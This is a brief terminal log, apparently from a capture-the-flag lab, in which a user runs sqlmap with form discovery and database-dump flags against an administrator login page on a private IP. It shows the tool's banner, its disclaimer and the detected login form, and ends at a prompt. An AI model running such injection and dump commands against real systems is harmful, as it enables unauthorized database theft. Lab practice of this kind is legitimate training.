 fatalfuric@Sholehhh:~/Desktop/codcaper$ sqlmap -u http://10.10.83.189/administrator.php --forms --dump --dbs --batch | tee sqlmap_log
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 17:03:02 /2020-08-29/
[17:03:02] [INFO] testing connection to the target URL
[17:03:03] [INFO] searching for forms
[#1] form:
POST http://10.10.83.189/administrator.php
POST data: username=&password=
do you want to test this form? [Y/n/q]